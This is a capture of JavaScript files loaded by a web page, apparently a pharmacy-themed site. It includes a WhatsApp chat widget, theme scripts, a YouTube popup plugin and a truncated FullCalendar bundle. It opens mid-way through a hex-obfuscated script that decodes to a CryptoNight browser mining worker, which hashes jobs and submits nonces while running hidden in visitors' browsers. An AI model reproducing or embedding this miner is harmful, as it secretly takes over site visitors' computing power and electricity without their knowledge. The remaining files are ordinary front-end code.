x63\x74\x69\x6f\x6e\x20\x41\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x72\x75\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x75\x6e\x3d\x72\x75\x6e\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x62\x6f\x72\x74\x3d\x61\x62\x6f\x72\x74\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x5d\x29\x3b\x30\x3c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x70\x6f\x70\x28\x29\x28\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x6e\x6f\x45\x78\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x3d\x21\x30\x2c\x72\x75\x6e\x28\x29\x3b\x76\x61\x72\x20\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x28\x22\x6c\x6f\x6f\x74\x5f\x63\x6e\x22\x2c\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x5b\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x5d\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2c\x74\x29\x7b\x76\x61\x72\x20\x65\x3d\x74\x2d\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x2e\x6c\x65\x6e\x67\x74\x68\x2b\x31\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x72\x72\x61\x79\x28\x2b\x28\x65\x3e\x30\x26\x26\x65\x29\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x30\x22\x29\x2b\x6e\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x68\x65\x78\x32\x69\x6e\x74\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x6e\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x2c\x31\x36\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x32\x68\x65\x78\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x31\x36\x29\x2c\x38\x29\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x6e\x2c\x74\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x28\x74\x2d\x6e\x2b\x31\x29\x29\x2b\x6e\x7d\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x29\x7b\x76\x61\x72\x20\x74\x3d\x6e\x2e\x64\x61\x74\x61\x2c\x65\x3d\x74\x2e\x6a\x6f\x62\x2c\x72\x3d\x74\x2e\x74\x68\x72\x6f\x74\x74\x6c\x65\x2c\x61\x3d\x21\x31\x2c\x6f\x3d\x22\x22\x2c\x69\x3d\x30\x2c\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x65\x29\x7b\x76\x61\x72\x20\x6e\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x65\x2e\x74\x61\x72\x67\x65\x74\x29\x2c\x74\x3d\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x30\x2c\x34\x32\x39\x34\x39\x36\x37\x32\x39\x35\x29\x3b\x69\x3d\x69\x6e\x74\x32\x68\x65\x78\x28\x74\x29\x3b\x76\x61\x72\x20\x72\x3d\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x30\x2c\x37\x38\x29\x2b\x69\x2b\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x38\x36\x2c\x65\x2e\x62\x6c\x6f\x62\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x74\x72\x79\x7b\x69\x66\x28\x22\x63\x6e\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x32\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x2d\x76\x65\x72\x69\x66\x79\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x31\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x7b\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x7a\x22\x21\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x74\x68\x72\x6f\x77\x22\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d\x20\x6e\x6f\x74\x20\x73\x75\x70\x70\x6f\x72\x74\x65\x64\x21\x22\x3b\x6f\x3d\x63\x6e\x28\x72\x2c\x32\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x7d\x76\x61\x72\x20\x67\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x6f\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x35\x36\x2c\x36\x34\x29\x29\x3b\x61\x3d\x67\x3c\x6e\x7d\x63\x61\x74\x63\x68\x28\x6e\x29\x7b\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x6e\x29\x7d\x7d\x7d\x2c\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x61\x29\x7b\x76\x61\x72\x20\x6e\x3d\x7b\x74\x79\x70\x65\x3a\x22\x73\x75\x62\x6d\x69\x74\x22\x2c\x70\x61\x72\x61\x6d\x73\x3a\x7b\x6a\x6f\x62\x5f\x69\x64\x3a\x65\x2e\x6a\x6f\x62\x5f\x69\x64\x2c\x6e\x6f\x6e\x63\x65\x3a\x69\x2c\x72\x65\x73\x75\x6c\x74\x3a\x6f\x7d\x7c\x7c\x7b\x7d\x7d\x3b\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x6e\x29\x29\x7d\x65\x6c\x73\x65\x20\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x22\x6e\x6f\x74\x68\x69\x6e\x67\x22\x29\x7d\x3b\x69\x66\x28\x30\x3d\x3d\x3d\x72\x29\x67\x28\x29\x2c\x73\x28\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x63\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x67\x28\x29\x3b\x76\x61\x72\x20\x68\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x2d\x63\x2c\x6c\x3d\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x72\x2f\x28\x31\x30\x30\x2d\x72\x2b\x31\x30\x29\x2a\x68\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x73\x2c\x6c\x29\x7d\x7d\x3b');

--- FILE ---
content_type: application/javascript
request_url: https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150
body_size: 1637
content:
(function() {
// Find the script tag that includes 'widget.js'
    var scripts = document.getElementsByTagName('script');
    var phoneNumber = null;

    for (let i = 0; i < scripts.length; i++) {
        const src = scripts[i].getAttribute('src');
        if (src && src.includes('widget.js')) {
            const urlParams = new URL(src).searchParams;
            phoneNumber = urlParams.get('phone');
            break;
        }
    }

    if (!phoneNumber) {
        console.error("WhatsApp phone number is missing!");
        return;
    }

    // Create styles for animations
    var style = document.createElement('style');
    style.innerHTML = `
        #shortext-widget-button {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 2000;
            background-color: #25D366;
            border-radius: 50%;
            padding: 10px;
            cursor: pointer;
            box-shadow: 0 4px 6px rgba(0,0,0,0.1);
            transition: transform 0.2s ease, box-shadow 0.2s ease;
        }
        #shortext-widget-button:hover {
            transform: scale(1.1);
            box-shadow: 0 6px 10px rgba(0,0,0,0.15);
        }
        #shortext-widget-button:active {
            transform: scale(0.95);
        }
        #shortext-chat-box {
            position: fixed;
            bottom: 100px;
            right: 20px;
            z-index: 2001;
            background-color: white;
            border-radius: 10px;
            padding: 15px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
            width: 280px;
            display: none;
            opacity: 0;
            transform: translateY(20px);
            transition: opacity 0.3s ease, transform 0.3s ease;
        }
        #shortext-chat-box.open {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }
        #shortextSendMessage {
            width: 100%;
            margin-top: 10px;
            padding: 10px;
            background-color: #25D366 !important;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s ease, transform 0.2s ease;
        }
        #shortextSendMessage:hover {
            background-color: #1da851 !important;
        }
        #shortextSendMessage:active {
            transform: scale(0.95);
        }

        .shortext-widget {
            font-family: 'Inter', Arial, sans-serif !important;
            color: #000000;
        }

        .shortext-widget a {
            text-decoration: none !important;
            font-weight: 500 !important;
        }

        .shortext-widget a:hover {
            text-decoration: underline !important;
            color: #25D366 !important; /* Slightly darker blue on hover */
        }

    `;
    document.head.appendChild(style);

    const appUrl = 'https://shortext.ny-corp.io';

    // Create Widget Button
    var widgetButton = document.createElement('div');
    widgetButton.id = 'shortext-widget-button';
    widgetButton.innerHTML = `<img src="${appUrl}/images/whatsapp.png"
                                alt="Chat with us on WhatsApp"
                                style="width: 30px; height: 30px; border-radius: 50%;"/>`;

    // Create Chat Box
    var chatBox = document.createElement('div');
    chatBox.id = 'shortext-chat-box';
    chatBox.className = 'shortext-widget';
    chatBox.innerHTML = `
        <div style="display: flex; align-items: center; gap: 10px;">
            <img src="${appUrl}/apple-touch-icon-white.png" alt="Shortext Logo" style="width: 40px; height: 40px; border-radius: 50%;" />
            <div>
                <strong>Chat with us</strong><br>
                <small><a href="${appUrl}">Powered by Shortext</a></small>
            </div>
        </div>
        <textarea id="chatInput" placeholder="Type your message..."
                  style="width: 100%; margin-top: 10px; padding: 8px; border: 1px solid #ddd; border-radius: 5px; overflow-y: auto; resize: none;"></textarea>
        <button id="shortextSendMessage">Send on WhatsApp</button>
    `;

    // Append elements to body
    document.body.appendChild(widgetButton);
    document.body.appendChild(chatBox);

    // Toggle chat box with animation
    widgetButton.onclick = function() {
        if (chatBox.classList.contains('open')) {
            chatBox.classList.remove('open');
            setTimeout(() => chatBox.style.display = 'none', 300); // Hide after animation
        } else {
            chatBox.style.display = 'block';
            setTimeout(() => chatBox.classList.add('open'), 10); // Ensure transition runs
        }
    };



    // Redirect to WhatsApp on message send
    document.getElementById('shortextSendMessage').onclick = function() {
        var chatInput = document.getElementById('chatInput');
        var userMessage = chatInput.value.trim();

        // Create or find the error message element
        var errorMsg = document.getElementById('error-message');
        if (!errorMsg) {
            errorMsg = document.createElement('div');
            errorMsg.id = 'error-message';
            errorMsg.style.color = 'red';
            errorMsg.style.fontSize = '12px';
            errorMsg.style.marginTop = '5px';
            errorMsg.style.display = 'none'; // Initially hidden
            chatInput.parentNode.insertBefore(errorMsg, chatInput.nextSibling);
        }

        if (!userMessage) {
            errorMsg.textContent = "⚠️ Please enter a message before sending.";
            errorMsg.style.display = 'block';
            return;
        }

        // Hide error message if previously shown
        errorMsg.style.display = 'none';

        // Open WhatsApp link
        var whatsappLink = `https://wa.me/${phoneNumber}?text=${encodeURIComponent(userMessage)}`;
        window.open(whatsappLink, '_blank');
    };

// Remove error message when user starts typing
    document.getElementById('chatInput').oninput = function() {
        var errorMsg = document.getElementById('error-message');
        if (errorMsg) {
            errorMsg.style.display = 'none';
        }
    };

})();


--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/js/custom.js
body_size: 747
content:
/* Global jQuery */

/* Contents
// ------------------------------------------------>
     1. wow animation
     2. Menu Mobile
     3. Cart
     4. Search
     5. Owl Slider
     6. Light Box
     7. Fixed Header
     8. Sticky Sidebar
*/

(function($) {
    "use strict";

	/* ------------------  1. wow animation ------------------ */
    $(window).imagesLoaded(function () {
        wow.init();
    });
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });



    
    /* ------------------  2. Menu Mobile ------------------ */
    var $menu_show = $('.mobile-toggle'),
        $menu = $('header #menu-main'),
        $list = $("ul.nav-menu li a"),
        $menu_list = $('header li.has-dropdown'),
        $menu_ul = $('ul.sub-menu'),
        $cart_model = $('.cart-model'),
        $cart_link = $('#cart-link'),
        $search_bar = $('#search_bar'),
        $search_close = $('.close-search'),
        $search_bot = $('#search-header'),
        $fixed_header = $('#fixed-header'),
        $fixed_header_dark = $('#fixed-header-dark'),
        $sticky_content = $('.sticky-content'),
        $sticky_sidebar = $('.sticky-sidebar');

    $menu_show.on("click", function (e) {
        $menu.slideToggle();
    });
    $list.on("click", function (e) {
        var submenu = this.parentNode.getElementsByTagName("ul").item(0);
        if (submenu != null) {
            event.preventDefault();
            $(submenu).slideToggle();
        }
    });


    
    /* ------------------  3. Cart ------------------ */
    $cart_link.on("click", function (e) {
        $cart_model.slideToggle("fast");
    });

    $(window).on("click", function (e) {
        $cart_model.hide("fast");
    });
    $cart_link.on("click", function (e) {
        event.stopPropagation();
    });




    
    /* ------------------  4. Search ------------------ */
    $search_bot.on("click", function (e) {
        $search_bar.slideToggle("fast");
    });
    $search_close.on("click", function (e) {
        $search_bar.hide("fast");
    });



    
    /* ------------------  5.Owl Slider ------------------ */
    var owl2 = $(".slider-1");
    var owl3 = $('.travelers-say-3');
    var owl = $(".testimonial-carousel");
    owl.owlCarousel({
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1000, 3], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        slideSpeed: 1000,
        autoPlay: true,
        itemsMobile: false // itemsMobile disabled - inherit from itemsTablet option
    });
    owl3.owlCarousel({
        dotsContainer: '#carousel-custom-dots',
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1000, 3], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        itemsMobile: false // itemsMobile disabled - inherit from itemsTablet option
    });



    
    /* ------------------  6. Light Box ------------------ */
    $(document).on('click', '[data-toggle="lightbox"]', function (event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });



    
    /* ------------------  7. Fixed Header ------------------ */
    $(window).on("scroll", function() {
        if ($(window).scrollTop() >= 50) {
            $fixed_header.addClass('fixed-header');
            $fixed_header_dark.addClass('fixed-header-dark');
        } else {
            $fixed_header.removeClass('fixed-header');
            $fixed_header_dark.removeClass('fixed-header-dark');
        }
    });



    
    /* ------------------  8. Sticky Sidebar ------------------ */
    $sticky_content.theiaStickySidebar({
        additionalMarginTop: 30
    });
    $sticky_sidebar.theiaStickySidebar({
        additionalMarginTop: 30
    });



}(jQuery));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXLfUEfF3RF7raJ3Bi0rVa7gfaAagI443nNGjXYUAJ57Td6FCm0_009Bcumtoo7W6nb6Ci2jXYkd_w2CQFIFAlir94qv_FQT2KMU0H-Tg0-iCyBY3WCLNa9Qd4gpV9TV8FBtcyFqEzbSZ7KA7Qn6Lplw9ihWUZ33nxeN8_x1gih_TCNGE7VS6sdlONC/__ad_over_&ad_ids=/ads/view./doubleclickinstreamad./pc/ads.
body_size: -1289
content:
window['3317e6fc-91ae-4979-bfea-1cdfd9790eaa'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js
body_size: 442
content:
/*
	Name: YouTubePopUp
	Description: jQuery plugin to display YouTube or Vimeo video in PopUp, responsive and retina, easy to use.
	Version: 1.0.0
    Plugin URL: http://wp-time.com/youtube-popup-jquery-plugin/
	Written By: Qassim Hassan
	Twitter: @QQQHZ
	Websites: wp-time.com | qass.im | wp-plugins.in
	Dual licensed under the MIT and GPL licenses:
		http://www.opensource.org/licenses/mit-license.php
		http://www.gnu.org/licenses/gpl.html
	Copyright (c) 2018- Qassim Hassan
*/

(function ($) {

    $.fn.YouTubePopUp = function (options) {

        var YouTubePopUpOptions = $.extend({
            autoplay: 1
        }, options);

        $(this).on('click', function (e) {

            var youtubeLink = $(this).attr("href");

            if (youtubeLink.match(/(youtube.com)/)) {
                var split_c = "v=";
                var split_n = 1;
            }

            if (youtubeLink.match(/(youtu.be)/) || youtubeLink.match(/(vimeo.com\/)+[0-9]/)) {
                var split_c = "/";
                var split_n = 3;
            }

            if (youtubeLink.match(/(vimeo.com\/)+[a-zA-Z]/)) {
                var split_c = "/";
                var split_n = 5;
            }

            var getYouTubeVideoID = youtubeLink.split(split_c)[split_n];

            var cleanVideoID = getYouTubeVideoID.replace(/(&)+(.*)/, "");

            if (youtubeLink.match(/(youtu.be)/) || youtubeLink.match(/(youtube.com)/)) {
                var videoEmbedLink = "https://www.youtube.com/embed/" + cleanVideoID + "?autoplay=" + YouTubePopUpOptions.autoplay + "";
            }

            if (youtubeLink.match(/(vimeo.com\/)+[0-9]/) || youtubeLink.match(/(vimeo.com\/)+[a-zA-Z]/)) {
                var videoEmbedLink = "https://player.vimeo.com/video/" + cleanVideoID + "?autoplay=" + YouTubePopUpOptions.autoplay + "";
            }

            $("body").append('<div class="YouTubePopUp-Wrap"><div class="YouTubePopUp-Content"><span class="YouTubePopUp-Close"></span><iframe src="' + videoEmbedLink + '" allowfullscreen></iframe></div></div>');


            $(".YouTubePopUp-Wrap, .YouTubePopUp-Close").click(function () {
                $(".YouTubePopUp-Wrap").addClass("YouTubePopUp-Hide").delay(515).queue(function () {
                    $(this).remove();
                });
            });

            e.preventDefault();

        });

        $(document).keyup(function (e) {

            if (e.keyCode == 27) {
                $('.YouTubePopUp-Wrap, .YouTubePopUp-Close').click();
            }

        });

    };

}(jQuery));
FontAwesomeConfig = {
    searchPseudoElements: true
};



--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/calendar/packages/timegrid/main.min.js
body_size: 7366
content:
/*!
FullCalendar Time Grid Plugin v4.2.0
Docs & License: https://fullcalendar.io/
(c) 2019 Adam Shaw
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("@fullcalendar/core"),require("@fullcalendar/daygrid")):"function"==typeof define&&define.amd?define(["exports","@fullcalendar/core","@fullcalendar/daygrid"],t):(e=e||self,t(e.FullCalendarTimeGrid={},e.FullCalendar,e.FullCalendarDayGrid))}(this,function(e,t,r){"use strict";function i(e,t){function r(){this.constructor=e}u(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}function n(e){var t,r,i,n=[];for(t=0;t<e.length;t++){for(r=e[t],i=0;i<n.length&&a(r,n[i]).length;i++);r.level=i,(n[i]||(n[i]=[])).push(r)}return n}function o(e){var t,r,i,n,o;for(t=0;t<e.length;t++)for(r=e[t],i=0;i<r.length;i++)for(n=r[i],n.forwardSegs=[],o=t+1;o<e.length;o++)a(n,e[o],n.forwardSegs)}function s(e){var t,r,i=e.forwardSegs,n=0;if(void 0===e.forwardPressure){for(t=0;t<i.length;t++)r=i[t],s(r),n=Math.max(n,1+r.forwardPressure);e.forwardPressure=n}}function a(e,t,r){void 0===r&&(r=[]);for(var i=0;i<t.length;i++)l(e,t[i])&&r.push(t[i]);return r}function l(e,t){return e.bottom>t.top&&e.top<t.bottom}function d(e){var r=t.buildSegCompareObj(e);return r.forwardPressure=e.forwardPressure,r.backwardCoord=e.backwardCoord,r}function c(e,t,r){for(var i=[],n=0,o=e.headerDates;n<o.length;n++){var s=o[n];i.push({start:r.add(s,t.minTime),end:r.add(s,t.maxTime)})}return i}function h(e,r){var i=new t.DaySeries(e.renderRange,r);return new t.DayTable(i,!1)}/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */
var u=function(e,t){return(u=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)},p=function(){return p=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++){t=arguments[r];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e},p.apply(this,arguments)},f=function(e){function r(r){var i=e.call(this,r.context)||this;return i.timeGrid=r,i.fullTimeFormat=t.createFormatter({hour:"numeric",minute:"2-digit",separator:i.context.options.defaultRangeSeparator}),i}return i(r,e),r.prototype.attachSegs=function(e,t){for(var r=this.timeGrid.groupSegsByCol(e),i=0;i<r.length;i++)r[i]=this.sortEventSegs(r[i]);this.segsByCol=r,this.timeGrid.attachSegsByCol(r,this.timeGrid.fgContainerEls)},r.prototype.detachSegs=function(e){e.forEach(function(e){t.removeElement(e.el)}),this.segsByCol=null},r.prototype.computeSegSizes=function(e){var t=this,r=t.timeGrid,i=t.segsByCol,n=r.colCnt;if(r.computeSegVerticals(e),i)for(var o=0;o<n;o++)this.computeSegHorizontals(i[o])},r.prototype.assignSegSizes=function(e){var t=this,r=t.timeGrid,i=t.segsByCol,n=r.colCnt;if(r.assignSegVerticals(e),i)for(var o=0;o<n;o++)this.assignSegCss(i[o])},r.prototype.computeEventTimeFormat=function(){return{hour:"numeric",minute:"2-digit",meridiem:!1}},r.prototype.computeDisplayEventEnd=function(){return!0},r.prototype.renderSegHtml=function(e,r){var i,n,o,s=e.eventRange,a=s.def,l=s.ui,d=a.allDay,c=l.startEditable,h=e.isStart&&l.durationEditable&&this.context.options.eventResizableFromStart,u=e.isEnd&&l.durationEditable,p=this.getSegClasses(e,c,h||u,r),f=t.cssToStr(this.getSkinCss(l));if(p.unshift("fc-time-grid-event"),t.isMultiDayRange(s.range)){if(e.isStart||e.isEnd){var g=e.start,m=e.end;i=this._getTimeText(g,m,d),n=this._getTimeText(g,m,d,this.fullTimeFormat),o=this._getTimeText(g,m,d,null,!1)}}else i=this.getTimeText(s),n=this.getTimeText(s,this.fullTimeFormat),o=this.getTimeText(s,null,!1);return'<a class="'+p.join(" ")+'"'+(a.url?' href="'+t.htmlEscape(a.url)+'"':"")+(f?' style="'+f+'"':"")+'><div class="fc-content">'+(i?'<div class="fc-time" data-start="'+t.htmlEscape(o)+'" data-full="'+t.htmlEscape(n)+'"><span>'+t.htmlEscape(i)+"</span></div>":"")+(a.title?'<div class="fc-title">'+t.htmlEscape(a.title)+"</div>":"")+"</div>"+(u?'<div class="fc-resizer fc-end-resizer"></div>':"")+"</a>"},r.prototype.computeSegHorizontals=function(e){var t,r,i;if(t=n(e),o(t),r=t[0]){for(i=0;i<r.length;i++)s(r[i]);for(i=0;i<r.length;i++)this.computeSegForwardBack(r[i],0,0)}},r.prototype.computeSegForwardBack=function(e,t,r){var i,n=e.forwardSegs;if(void 0===e.forwardCoord)for(n.length?(this.sortForwardSegs(n),this.computeSegForwardBack(n[0],t+1,r),e.forwardCoord=n[0].backwardCoord):e.forwardCoord=1,e.backwardCoord=e.forwardCoord-(e.forwardCoord-r)/(t+1),i=0;i<n.length;i++)this.computeSegForwardBack(n[i],0,e.forwardCoord)},r.prototype.sortForwardSegs=function(e){var r=e.map(d),i=[{field:"forwardPressure",order:-1},{field:"backwardCoord",order:1}].concat(this.context.view.eventOrderSpecs);return r.sort(function(e,r){return t.compareByFieldSpecs(e,r,i)}),r.map(function(e){return e._seg})},r.prototype.assignSegCss=function(e){for(var r=0,i=e;r<i.length;r++){var n=i[r];t.applyStyle(n.el,this.generateSegCss(n)),n.level>0&&n.el.classList.add("fc-time-grid-event-inset"),n.eventRange.def.title&&n.bottom-n.top<30&&n.el.classList.add("fc-short")}},r.prototype.generateSegCss=function(e){var t,r,i=this.context.options.slotEventOverlap,n=e.backwardCoord,o=e.forwardCoord,s=this.timeGrid.generateSegVerticalCss(e),a=this.timeGrid.isRtl;return i&&(o=Math.min(1,n+2*(o-n))),a?(t=1-o,r=n):(t=n,r=1-o),s.zIndex=e.level+1,s.left=100*t+"%",s.right=100*r+"%",i&&e.forwardPressure&&(s[a?"marginLeft":"marginRight"]=20),s},r}(t.FgEventRenderer),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return i(t,e),t.prototype.attachSegs=function(e,t){this.segsByCol=this.timeGrid.groupSegsByCol(e),this.timeGrid.attachSegsByCol(this.segsByCol,this.timeGrid.mirrorContainerEls),this.sourceSeg=t.sourceSeg},t.prototype.generateSegCss=function(t){var r=e.prototype.generateSegCss.call(this,t),i=this.sourceSeg;if(i&&i.col===t.col){var n=e.prototype.generateSegCss.call(this,i);r.left=n.left,r.right=n.right,r.marginLeft=n.marginLeft,r.marginRight=n.marginRight}return r},t}(f),m=function(e){function t(t){var r=e.call(this,t.context)||this;return r.timeGrid=t,r}return i(t,e),t.prototype.attachSegs=function(e,t){var r,i=this.timeGrid;return"bgEvent"===e?r=i.bgContainerEls:"businessHours"===e?r=i.businessContainerEls:"highlight"===e&&(r=i.highlightContainerEls),i.attachSegsByCol(i.groupSegsByCol(t),r),t.map(function(e){return 